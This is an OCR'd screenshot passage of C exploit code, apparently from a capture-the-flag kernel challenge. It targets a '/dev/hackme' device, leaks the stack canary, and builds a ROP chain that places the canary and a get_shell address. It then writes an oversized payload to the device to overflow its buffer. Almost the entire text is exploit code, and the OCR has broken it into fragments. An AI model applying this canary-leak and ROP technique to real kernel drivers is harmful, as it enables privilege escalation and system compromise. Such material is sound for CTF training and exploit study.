
    save_status();

int
 fd = open(
"/dev/hackme"
 , 
2
);

    read(fd , buf ,length);

    show(buf , length/
8
);

    canary = buf[i];

    set_offset();

    rop[i++] = canary;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = 
0
;

    rop[i++] = (
size_t
)get_shell;

    write(fd , rop , 
0x80
 + 
0x100
 );

}